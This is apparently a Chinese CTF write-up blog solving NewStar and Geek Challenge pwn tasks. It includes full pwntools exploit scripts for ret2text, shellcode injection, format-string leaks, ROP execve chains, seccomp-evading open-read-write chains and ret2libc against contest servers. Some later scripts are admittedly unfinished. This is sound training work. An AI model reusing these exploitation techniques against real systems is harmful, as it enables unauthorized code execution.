newstar_wp GNU Debugger 下发容器后在gdb中run
第一关找r12寄存器的16进制值,直接看就能看到
第二关找留在0x555555557c27该地址的一段话,直接用x/s 0x555555557c27找到一串字符
第三关下断点 直接b *0x00000
最后一关使用gdb修改指定地址的值 用set命令 set *0x0000 = 0xdeaf
pwn’s door 打开IDA反编译找到key:7038329直接输入即可
INTbug 整数溢出,v1在v2之上无法直接覆盖但是存在循环,v2大于零时每次v1都会加一,只要v1小于零就可以cat flag,__int16是 16 位有符号整数,最大值为 32767。当v1达到 32767 时,再执行++v1会发生溢出 变成-32768。
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
from pwn import *context(arch = 'i386' ,os = 'linux' ,log_level = 'debug' ) io=process('./pwn' ) elf = ELF('./pwn' ) paload = b'1' *32768 io.sendline(paload) io.interactive()
overflow 简单的ret2text
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
from pwn import *context(arch = 'amd64' ,os = 'linux' ,log_level = 'debug' ) io = remote('47.94.87.199' ,26779 ) elf = ELF('./pwn' ) backdoor = 0x401200 ret = 0x4013B2 paload = b'a' *(0x100 + 0x8 ) + p64(ret) + p64(backdoor) io.sendline(paload) io.interactive()
简单的shellcode,输入存入buf后面将buf作为函数执行
exp
1
2
3
4
5
6
7
8
9
10
11
12
from pwn import *context(log_level='debug' ,arch='amd64' ,os = 'Linux' ) io = remote('47.94.87.199' ,20642 ) shellcode = asm(shellcraft.sh()) payload = shellcode io.sendline(payload) io.interactive()
刻在栈里的秘密 格式化字符串的利用
指向密码的指针被存放在了 0x7fff21c75d90 同时栈顶指针是 0x7fff21c75d00
栈顶与密码之间的距离是19(9*2+1)
因为是64位程序,printf获取参数要先从寄存器中获取要加上5个寄存器的位置(RSI、RDX、RCX、R8、R9)所以我们想要读取密码就得读第24(19+5)个参数
先获取密码%24$s,然后获取地址%24$p
syscall 1 2 3 4 5 6 7 8 mint@mint-virtual-machine:~/桌面$ checksec pwn [*] '/home/mint/桌面/pwn' Arch: i386-32-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x8048000) Stripped: No
有栈溢出漏洞,静态编译的可以ROPgadget --binary pwn --ropchain一把梭
发现生成的rop链太长了,只能手动来构造
首先搜搜有没有/bin/sh
1 ROPgadget --binary pwn --string '/bin/sh'
发现没有,后面要自己构造一个在栈上
32位syscall要满足:
1 2 3 4 eax = 0xb ebx = /bin/sh(address) ecx = 0 edx = 0
因为栈上不可执行所以得构造rop链,找找gadget
1 2 3 4 5 0x080b438a pop eax ; ret 0x08049022 pop ebx ; ret 0x0804985A pop ecx ; ret 0x0804985c pop edx ; ret 0x08049c0a int 0x80
rop链思路为,先构造二次输入将/bin/sh写入bss段,再控制寄存器拿shell
注意read有3个参数(卡了3个多小时)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 from pwn import* #io=process('./pwn') context.clear(arch='i386', os='linux', log_level='debug') io=remote('39.106.48.123',29826) #gdb.attach(io) pop_eax = 0x080b438a pop_ebx = 0x08049022 pop_ecx = 0x0804985A pop_edx = 0x0804985c int_0x80 = 0x08049c0a bss = 0x080EE305 read = 0x0806F5F0 main = 0x080497EE payload1 = b'a'*(0x12+4) + p32(read) + p32(main) +p32(0) + p32(bss) + p32(0x100) payload2 = b'/bin/sh\x00' payload3 = b'0'*(0x12+4) +p32(pop_eax) + p32(0xb) +p32(pop_ebx) + p32(bss) + p32(pop_ecx) + p32(0) + p32(pop_edx) + p32(0) + p32(int_0x80) io.recvuntil('pwn it guys!') io.sendline(payload1) io.sendline(payload2) io.recvuntil('pwn it guys!') io.sendline(payload3) io.interactive()
1 2 3 4 5 6 7 8 9 10 mint@mint-virtual-machine:~/桌面$ checksec pwn [*] '/home/mint/桌面/pwn' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled SHSTK: Enabled IBT: Enabled Stripped: No

用mmap提权了一段区域,但是读入的字符数有限,考察手动构造简短shellcode

执行到call指令时寄存器除了rdx都为0
64位系统调用获取shell需要满足
1 2 3 4 5 rax = 59 rdi = bin_sh_addrss rsi = 0 rdx = 0 syscall
可以输入0x14个字节,目前rdx指向payload,所以最后清零rdx,首先我们的/bin/sh是部署在栈上的,rdx指向栈顶所以/bin/sh的位置就是rdx加上汇编长度,用lea这个汇编,其余操作就很简单了,系统调用只用rax的低8位寄存器即可
lea用于计算内存地址并将结果存储在目标寄存器中
1 2 3 4 lea rdi,[rdx + 11] mov al,0x3b mov rdx,rbx syscall
最终只用了0x12个字节
exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 from pwn import *context.clear(arch='amd64' , os='linux' , log_level='debug' ) io=process('./pwn' ) gdb.attach(io) shellcode = asm(''' lea rdi, [rdx + 11] mov al , 0x3b mov rdx, rbx syscall ''' )payload = shellcode + b'/bin/sh' io.recvuntil('compile)' ) io.send(payload) io.interactive()
no shell checksec
1 2 3 4 5 6 7 8 9 10 mint@mint-virtual-machine:~/桌面$ checksec pwn [*] '/home/mint/桌面/pwn' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000) SHSTK: Enabled IBT: Enabled Stripped: No
开了沙箱

1 2 3 4 5 6 7 8 9 10 11 mint@mint-virtual-machine:~/桌面$ seccomp-tools dump ./pwn line CODE JT JF K ================================= 0000: 0x20 0x00 0x00 0x00000004 A = arch 0001: 0x15 0x00 0x05 0xc000003e if (A != ARCH_X86_64) goto 0007 0002: 0x20 0x00 0x00 0x00000000 A = sys_number 0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005 0004: 0x15 0x00 0x02 0xffffffff if (A != 0xffffffff) goto 0007 0005: 0x15 0x01 0x00 0x0000003b if (A == execve) goto 0007 0006: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0007: 0x06 0x00 0x00 0x00000000 return KILL
禁用了execve所以我们不能通过提权来获取flag,但是可以直接打orw,存在栈溢出
查查gadget
1 2 3 0x00000000004013f3 : pop rdi ; ret 0x00000000004013f7 : pop rdx ; ret 0x00000000004013f5 : pop rsi ; ret
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 from pwn import *context.clear(arch='amd64' , os='linux' , log_level='debug' ) io=remote('39.106.48.123' ,25077 ) opean = 0x04011E0 read = 0x04011B0 write = 0x00401150 pop_rdi = 0x00000000004013f3 pop_rdx = 0x00000000004013f7 pop_rsi = 0x00000000004013f5 bss = 0x4040A0 flag1 = 0x404000 flag = 0x402034 io.recvuntil(b'something?' ) io.sendline(b'y' ) io.recvuntil(b'the flag?' ) io.sendline('2' ) io.recvuntil('your choice: ' ) io.sendline('2' ) io.recvuntil('your choice: ' ) io.sendline('3' ) io.recvuntil('your choice: ' ) io.sendline('1' ) io.recvuntil('something:' ) payload = b'a' *(0x20 +8 ) +p64(pop_rdi) + p64(0 ) + p64(pop_rsi) + p64(flag1) + p64(pop_rdx) + p64(0x30 ) + p64(read)+p64(pop_rdi) +p64(flag1) +p64(pop_rsi)+p64(0 )+p64(opean) + p64(pop_rdi) + p64(3 ) + p64(pop_rsi) + p64(bss) + p64(pop_rdx) + p64(0x30 ) + p64(read) + p64(pop_rdi) + p64(1 ) + p64(pop_rsi) + p64(bss) + p64(pop_rdx) + p64(0x30 ) + p64(write) io.sendline(payload) io.sendline(b'flag.txt\x00' ) io.interactive()
极客大挑战 Mission Cipher Text 简单的ret2text,加了一个标准输出流关闭重定向到标准错误流输出flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 from pwn import *context(arch='amd64' ,os = 'linux' ,log_level='debug' ) io=remote('geek.ctfplus.cn' ,31874 ) elf=ELF('./pwn' ) ret = 0x4014C4 bin_sh = 0x4014AB payload = b'a' *(0x20 +8 ) + p64(ret) + p64(bin_sh) io.recvuntil('choice > ' ) io.sendline('2' ) io.recvuntil('feedback:' ) io.sendline(payload) io.interactive()
重定向
old_rop checksec
1 2 3 4 5 6 7 8 9 mint@mint-virtual-machine:~/桌面$ checksec pwn [*] '/home/mint/桌面/pwn' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000) SHSTK: Enabled IBT: Enabled
打ret2csu,给了libc可以试试onegadget
尝试打了libc
这里在打的时候犯了个错误,把pop qword ptr [rdx] ; ret当pop rdx ; ret用了导致一直打不通,本地尝试patchelf后前几次能正常泄露libc到后面就开始乱输出内容了,不理解
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 from pwn import *context(arch='amd64' ,os = 'linux' ,log_level='debug' ) io=remote('geek.ctfplus.cn' ,30288 ) elf=ELF('./pwn' ) libc=ELF('./libc.so.6' ) pop_rbx_rbp_r12_r13_r14_r15_ret = 0x04012CA pop_rdi = 0x00000000004012d3 pop_rsi_r15 = 0x00000000004012d1 write_plt = elf.plt['write' ] write_got = elf.got['write' ] print (hex (write_got))read_ = 0x401156 ret = 0x40117A main = 0x40117B payload = b'0' *(0x80 +8 ) + p64(pop_rdi) + p64(1 ) + p64(pop_rsi_r15) + p64(write_got) + p64(0 ) + p64(write_plt) + p64(main) io.recvuntil('please care about it !' ) io.sendline(payload) write_addrs=u64(io.recvuntil(b'\x7f' )[-6 :].ljust(8 ,b'\x00' )) print (hex (write_addrs))libc_base = write_addrs - libc.sym['write' ] print (hex (libc_base))system = libc_base + libc.sym['system' ] bin_sh = libc_base + next (libc.search(b'/bin/sh' )) pop_rdx = libc_base + 0x000000000019f6b8 one = 0xef4ce +libc_base payload1=b'a' *(0x80 +8 )+p64(ret)+p64(pop_rdi)+p64(bin_sh)+ p64(pop_rsi_r15) + p64(0 )+p64(0 )+p64(system)+p64(0 ) io.recvuntil('please care about it !' ) io.send(payload1) io.interactive()
Mission Calculator 主要考察pwntools中的接收函数的使用和正则表达式的书写
这里学到了一个新知识”正则表达式”是一种用于描述字符串模式的工具,简单来说,它是由一系列字符和特殊符号组成的 “规则字符串”,用来快速匹配、查找、验证或替换符合特定规则的文本。
这里主要是用正则表达式来提取数字
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 from pwn import *import recontext(arch='amd64' ,os = 'linux' ,log_level='debug' ) io=remote('geek.ctfplus.cn' ,30171 ) io.recvuntil('Good luck!' ) io.send('\n' ) for i in range (50 ): data = io.recvuntil(b' = ' ) match = re.search(rb'Problem \d+: (\d+) \* (\d+) = ' , data) if not match : print ("解析错误,数据:" , data) break a = int (match .group(1 )) b = int (match .group(2 )) result = a * b io.sendline(str (result).encode()) io.recvuntil(b'Correct' ) print (f"已解决第{i+1 } 题:{a} * {b} = {result} " ) io.interactive()
Mission Exception Registration checksec
1 2 3 4 5 6 7 8 9 10 mint@mint-virtual-machine:~$ checksec pwn [*] '/home/mint/pwn' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled SHSTK: Enabled IBT: Enabled Stripped: No

开了PIE目前ptr的实际输出地址不对或是偏移不对,无法获得有效elf基地址,libc基地址我觉得是用ptr+56这个输出泄露
首先elf基地址是用这个地方泄露
这里是用u的地址作为偏移因为是ptr取地址所以偏移是4080(前面一直减4010发现泄露的不对)

ptr+56指向的是40B8对应注册时放入的puts函数地址
此处可获得libc基地址
这里执行完write后两次leave ret相当于二级指针所以rbp要是存放了input地址的地址
现在能跳到input但是rbp和rsp乱了导致puts函数会卡住,要想想怎么来设置
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 from pwn import *context(arch = 'amd64' ,os = 'linux' ,log_level = 'debug' ) io=process('./pwn' ) elf=ELF('./pwn' ) libc=ELF('./libc.so.6' ) def register (elf_base ): io.sendlineafter(b"Your choice >> " , b"1" ) payload = p64(elf_base + 0x151F ) io.sendlineafter(b"Please enter your name:" , payload) payload = p64(elf_base + 0x151F ) io.sendlineafter(b"Please enter your password:" , payload) def leak_ptr_addr (): io.sendlineafter(b"Your choice >> " , b"3" ) io.recvuntil(b"WELCOME, USER.\n" ) ptr_addr = u64(io.recv(8 )) log.success(f"Leaked &ptr: {hex (ptr_addr)} " ) return ptr_addr def get_elf_base (ptr_addr ): ptr_offset = 0x4080 elf_base = ptr_addr - ptr_offset log.success(f"ELF base address: {hex (elf_base)} " ) return elf_base def stack_overflow (elf_base ): puts_plt = elf_base + 0x10B0 puts_got = elf_base + 0x3FE0 input_addr = elf_base + 0x156F write_addr = elf_base + 0x01647 payload = b'a' *(0x10 )+ p64(elf_base+0x4090 -8 )+p64(write_addr) io.sendlineafter(b"Your choice >> " , b"2" ) gdb.attach(io) io.sendlineafter(b"Please enter your feedback:" , payload) def get_shell (): io.recvuntil(b"WELCOME, ADMINISTRATOR.\n" ) puts_real = u64(io.recvuntil(b'\x7f' )[-6 :].ljust(8 ,b'\x00' )) log.success(f"Leaked puts@libc: {hex (puts_real)} " ) libc_base = puts_real - libc.sym['puts' ] log.success(f"Libc base address: {hex (libc_base)} " ) system_addr = libc_base + libc.sym['system' ] binsh_addr = libc_base + next (libc.search(b'/bin/sh' )) ret = elf_base + 0x172C pop_rdi = libc_base + 0x2a3e5 payload = b'a' *(0x10 +8 ) + p64(ret) + p64(pop_rdi) + p64(binsh_addr) + p64(system_addr) io.sendlineafter(b"Please enter your feedback:" , payload) ptr_addr = leak_ptr_addr() elf_base = get_elf_base(ptr_addr) register(elf_base) stack_overflow(elf_base) io.interactive()
次元囚笼 checksec
1 2 3 4 5 6 7 8 9 10 11 mint@mint-virtual-machine:~$ checksec pwn [*] '/home/mint/pwn' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000) SHSTK: Enabled IBT: Enabled Stripped: No
这道题本来是很简单的ret2text但是纠结了很久,本质上来说就是应该strcpy导致栈溢出但是因为会被\x00隔断地址在转换为字节流之后肯定是带\x00的所以导致只能放一个地址,实际上放一个也够了,尝试了跳转到last_love函数开头但是会导致堆栈不平衡,直接跳转到lea rax, command就可以直接get shell了还纠结了好久要怎么堆栈平衡
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 from pwn import *context(arch = 'amd64' ,os = 'linux' ,log_level = 'debug' ) io=process('./pwn' ) elf=ELF('./pwn' ) libc=ELF('./libc.so.6' ) shell = 0x4012D9 ret = 0x401378 bss = 0x4040A0 io.recvuntil('cin >> :' ) io.sendline('3' ) payload = b'a' *(0x20 +8 )+ p64(shell) io.sendline(payload) io.recvuntil('cin >> :' ) io.sendline('2' ) io.recvuntil('my prayer' ) io.sendline('a' ) io.recvuntil('all of you' ) io.interactive()
Mission Transponder checksec
1 2 3 4 5 6 7 8 ❯ checksec pwn [*] '/home/mint/pwn' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled Stripped: No
开了沙箱系统调用只能用orw
思路,用第一个read加printf泄露canary,elf基地址libc基地址,拿到libc之后因为给了libc文件直接用libc文件里的gadget加上程序里的syscall进行orw系统调用读出flag
目前卡在无法一次性泄露canary和elf基地址,采取爆破的形式总是会被ebp截断无法泄露返回地址
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 from pwn import *import timecontext(arch='amd64' , os='linux' , log_level='debug' ) io = process('./pwn' ) elf = ELF('./pwn' ) main_offset = 0x1497 def leak_info (): try : payload = b'A' * 0x28 + b'B' io.recvuntil('data:' , drop=True ) io.send(payload) leak = io.recvuntil('logs:' , drop=True ) if len (leak) < 0x28 + 1 + 7 : return None , None canary_part = leak[0x28 + 1 : 0x28 + 1 + 7 ] real_canary = b'\x00' + canary_part if len (real_canary) != 8 : return None , None main_addr_start = 0x28 + 1 + 7 + 8 main_addr_end = main_addr_start + 8 main_addr_bytes = leak[main_addr_start:main_addr_end].ljust(8 , b'\x00' ) main_addr = u64(main_addr_bytes) if main_addr < 0x555555550000 or main_addr > 0x555555560000 : return None , None elf_base = main_addr - main_offset return real_canary, elf_base except (EOFError, struct.error, IndexError): return None , None canary = None elf_base = None while canary is None or elf_base is None : try : canary, elf_base = leak_info() if canary and elf_base: log.success(f"Canary: {hex (u64(canary))} " ) log.success(f"ELF Base: {hex (elf_base)} " ) break else : log.warning("Leak failed, retrying..." ) io.close() time.sleep(1 ) io = process('./pwn' ) except Exception as e: log.error(f"Error: {e} , retrying..." ) io.close() time.sleep(1 ) io = process('./pwn' ) io.interactive()